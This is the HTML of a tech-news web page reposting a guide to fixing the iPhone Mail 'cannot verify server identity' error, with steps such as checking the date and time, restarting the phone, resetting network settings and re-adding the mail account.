                        <a href="https://geekyinsider.com/2022/11/apples-emergency-sos-service-for-iphone-14-goes-live-in-us-and-canada/" aria-label="Read article: Apple&#8217;s Emergency SOS Service for iPhone 14 Goes Live in US and Canada"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Analyst: iPhone 14 Plus Sales Lagged Behind iPhone 13 Mini, Strategy &#039;Failed&#039;" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/Analyst-iPhone-14-Plus-Sales-Lagged-Behind-iPhone-13-Mini-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Analyst-iPhone-14-Plus-Sales-Lagged-Behind-iPhone-13-Mini-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/09/Analyst-iPhone-14-Plus-Sales-Lagged-Behind-iPhone-13-Mini-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/apples-emergency-sos-service-for-iphone-14-goes-live-in-us-and-canada/">Apple&#8217;s Emergency SOS Service for iPhone 14 Goes Live in US and Canada</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/apples-emergency-sos-service-for-iphone-14-goes-live-in-us-and-canada/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/apple-is-upgrading-the-iphone-14-pros-always-on-display/" aria-label="Read article: Apple is upgrading the iPhone 14 Pro&#8217;s always-on display"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Apple is upgrading the iPhone 14 Pro&#039;s always-on display" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Apple-is-upgrading-the-iPhone-14-Pros-always-on-display-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Apple-is-upgrading-the-iPhone-14-Pros-always-on-display-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Apple-is-upgrading-the-iPhone-14-Pros-always-on-display-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Apple-is-upgrading-the-iPhone-14-Pros-always-on-display-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Apple-is-upgrading-the-iPhone-14-Pros-always-on-display-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/apple-is-upgrading-the-iphone-14-pros-always-on-display/">Apple is upgrading the iPhone 14 Pro&#8217;s always-on display</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/apple-is-upgrading-the-iphone-14-pros-always-on-display/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4202_1_6969bb4b2d1f1 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19632,19188,4202","include_category":"57","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Most iPhone users will at some time receive this error as it is one of the most common issues because of the amount of emails we now send and receive. The error will normally appear when you are trying to set up a new email account. All the mail server certificate has expired or you are migrating your mail settings from one iPhone to another when you upgrade. If you are receiving it on a regular basis would like to fix the error a number of solutions are below.</p>
<h2><span class="ez-toc-section" id="Fix_iPhone_server_identity_errors"></span>Fix iPhone server identity errors<span class="ez-toc-section-end"></span></h2>
<p data-pm-slice="1 1 []">To correct the <strong>cannot verify server identity error</strong>, the first thing you should do is check that your iPhone is displaying the correct time and date and force quit the Mail application on your phone. To do this, simply swipe up from the bottom of your screen on the latest iPhones. This will display all the current applications you have running. Allowing you to scroll through them from left to right. Find the iPhone Mail app and swipe upwards to force close the application. Once closed, check the time and date on your iPhone is correct and reopen the <strong>Apple Mail application</strong>.</p>
<p>On older iPhone models equipped with a physical home button, simply go to the Home screen and swipe up, finding the application and close it as above. If you are using an iPhone 8 or earlier double click on the home button to view the most recently used apps, once again navigate to the Mail app and swipe up. A majority of the time, this is all that is needed to correct the issue, but if it persists, we have a few more things you can try.</p>
<h2><span class="ez-toc-section" id="Force_restart_your_iPhone"></span>Force restart your iPhone<span class="ez-toc-section-end"></span></h2>
<p>Before you fiddle with any mail settings on your phone, it is worth carrying out a force restart of your iPhone covered in our previous article, just to make sure that everything is running cleanly and the operating system is not causing any issues. Once you force restart your iPhone, it is like rebooting your computer and everything will freshly load without the loss of any data.</p>
<h2><span class="ez-toc-section" id="Update_your_carrier_Settings"></span>Update your carrier Settings<span class="ez-toc-section-end"></span></h2>
<p>Another useful maintenance tip to correct any issues you may experience with your iPhone is to update your iPhone carrier settings, which we have also covered in this handy guide. It is also worth making sure that your phone’s operating system is also up-to-date by downloading the latest iOS update from Apple. This can be done simply by going to <strong>Settings</strong> &gt; <strong>General</strong> &gt; <strong>Software Update</strong>. Turning on Automatic Updates will help your device keep up-to-date in the future automatically.</p>
<h2><span class="ez-toc-section" id="Reset_your_phones_network_settings"></span>Reset your phone’s network settings<span class="ez-toc-section-end"></span></h2>
<p>Another area that may cause issues on your iPhone is its network settings, which can be easily refreshed by following the instructions below. Carrying out this procedure will reset any Wi-Fi networks and passwords, cellular settings, and VPN and APN settings that you’ve used before.</p>
<p>1. Go to the Settings app on your iPhone</p>
<p>2. Then tap “<strong>General</strong>”</p>
<p>3. Scroll to the bottom of the General screen and tap “<strong>Transfer or Reset iPhone</strong>”</p>
<p>4. Tap “<strong>Reset</strong>” at the bottom of the screen</p>
<p>5. Tap “<strong>Reset Network Settings</strong>”</p>
<p>If you’re using iOS or iPadOS 14 or earlier, tap <strong>Settings</strong> &gt; <strong>General</strong> &gt; <strong>Reset</strong> &gt; <strong>Reset Network Settings</strong>.</p>
<p>Check out the video below for a few quick methods of correcting the issue on your iPhone</p>
<h2><span class="ez-toc-section" id="Remove_the_email_account"></span>Remove the email account<span class="ez-toc-section-end"></span></h2>
<p data-pm-slice="1 1 []">If after completing the steps above you are still experiencing the cannot verify server identity error on your iPhone, it may be worth deleting and removing the mail account and setting it up once again from scratch on your iPhone. To do this, simply follow the instructions below for the latest iOS release.</p>
<p>1. Go to the<strong> Settings</strong> app on your iPhone</p>
<p>2. Scroll down until you see the “<strong>Mail</strong>” app options and tap to enter</p>
<p>3. Tap the “<strong>Accounts</strong>” section with Mail. This will list all your current email account set up on your iPhone</p>
<p>4. Select the offending <strong>Mail account</strong> and tap to enter its settings</p>
<p>5. Press the “<strong>Delete Account</strong>” button at the bottom to remove the mail account. Before you do this, make sure that you have backed up all your emails if they are downloaded locally to your iPhone. If you use IMAP, which many servers do your emails will be safely stored on the server waiting for you to read to connect.</p>
<p>6. Confirm you would like to delete the email account from your iPhone by pressing “Delete from My iPhone”</p>
<p>7. Return to the<strong> Settings</strong> &gt; <strong>Mail</strong> &gt; <strong>Accounts</strong> section and press  “<strong>Add Account</strong>”</p>
<p>8. Follow the instructions provided by Apple to enter your email account details by selecting your email provider.</p>
<p>Unfortunately, if you have multiple email accounts all showing the same cannot verify server identity error you may need to delete everything and start again from scratch, setting up each individual email account after you have deleted them all.</p>
<p>If you are still experiencing issues after completing all the above, then it might be worth contacting Apple directly and setting up a Genius Bar appointment or contacting them via their <a target="_blank" href="https://support.apple.com/" rel="noopener">Apple Support</a> website.</p>
<p><span class="entry-categories">Filed Under: Guides, Top News</span></p>
<h3><span class="ez-toc-section" id="Latest_Geeky_Gadgets_Deals"></span>Latest Geeky Gadgets Deals<span class="ez-toc-section-end"></span></h3>
<p><script defer>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=215380905166741";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script defer>
setTimeout(function(){
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1283939621625810');
fbq('track', 'PageView');
}, 3000);
</script><br />
<br />Source by <a href="https://www.geeky-gadgets.com/iphone-cannot-verify-server-identity-22-07-2022/">www.geeky-gadgets.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4202_3_6969bb4b39228   " data-unique="jnews_module_4202_3_6969bb4b39228">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/" aria-label="Read article: The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/smartphone/" class="category-smartphone">Smartphone</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/" ><i class="fa fa-clock-o"></i> July 11, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/" aria-label="Read article: Exploring the Innovative Features of Pear Phones"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/smartphone/" class="category-smartphone">Smartphone</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/" ><i class="fa fa-clock-o"></i> October 25, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/apples-emergency-sos-service-for-iphone-14-goes-live-in-us-and-canada/" aria-label="Read article: Apple&#8217;s Emergency SOS Service for iPhone 14 Goes Live in US and Canada"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Analyst: iPhone 14 Plus Sales Lagged Behind iPhone 13 Mini, Strategy &#039;Failed&#039;" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/Analyst-iPhone-14-Plus-Sales-Lagged-Behind-iPhone-13-Mini-360x180.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/smartphone/" class="category-smartphone">Smartphone</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/apples-emergency-sos-service-for-iphone-14-goes-live-in-us-and-canada/">Apple&#8217;s Emergency SOS Service for iPhone 14 Goes Live in US and Canada</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/apples-emergency-sos-service-for-iphone-14-goes-live-in-us-and-canada/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/apple-is-upgrading-the-iphone-14-pros-always-on-display/" aria-label="Read article: Apple is upgrading the iPhone 14 Pro&#8217;s always-on display"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Apple is upgrading the iPhone 14 Pro&#039;s always-on display" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Apple-is-upgrading-the-iPhone-14-Pros-always-on-display-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Apple-is-upgrading-the-iPhone-14-Pros-always-on-display-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Apple-is-upgrading-the-iPhone-14-Pros-always-on-display-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Apple-is-upgrading-the-iPhone-14-Pros-always-on-display-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/smartphone/" class="category-smartphone">Smartphone</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/apple-is-upgrading-the-iphone-14-pros-always-on-display/">Apple is upgrading the iPhone 14 Pro&#8217;s always-on display</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/apple-is-upgrading-the-iphone-14-pros-always-on-display/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4202_3_6969bb4b39228 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4202,"include_category":"57","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/" data-title="How to fix iPhone cannot verify server identity" data-id="4202"  data-prev="https://geekyinsider.com/2022/07/world-leaders-slam-putins-attack-on-odesa-following-sea-corridor-deal/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4202_4_6969bb4b3c83f   " data-unique="jnews_module_4202_4_6969bb4b3c83f">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/meta-expands-access-to-facebook-and-instagrams-nft-feature-to-everyone/" aria-label="Read article: Meta expands access to Facebook and Instagram’s NFT feature to everyone"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Meta expands access to Facebook and Instagram’s NFT feature to everyone" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/Meta-expands-access-to-Facebook-and-Instagrams-NFT-feature-to-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Meta-expands-access-to-Facebook-and-Instagrams-NFT-feature-to-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/09/Meta-expands-access-to-Facebook-and-Instagrams-NFT-feature-to-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/09/Meta-expands-access-to-Facebook-and-Instagrams-NFT-feature-to-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/meta-expands-access-to-facebook-and-instagrams-nft-feature-to-everyone/">Meta expands access to Facebook and Instagram’s NFT feature to everyone</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/meta-expands-access-to-facebook-and-instagrams-nft-feature-to-everyone/" ><i class="fa fa-clock-o"></i> September 30, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/best-laptop-for-college-in-2022/" aria-label="Read article: Best Laptop for College in 2022"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="6 Android Apps for Budget Management" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-300x214.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/best-laptop-for-college-in-2022/">Best Laptop for College in 2022</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/best-laptop-for-college-in-2022/" ><i class="fa fa-clock-o"></i> October 8, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4202_4_6969bb4b3c83f = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19632,19188,17656,17648,17541,17525","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4202_5_6969bb4b40404   " data-unique="jnews_module_4202_5_6969bb4b40404">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4202_5_6969bb4b40404 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19632,19188,17656,17648,17541,17525,12266,13140","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-4202 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
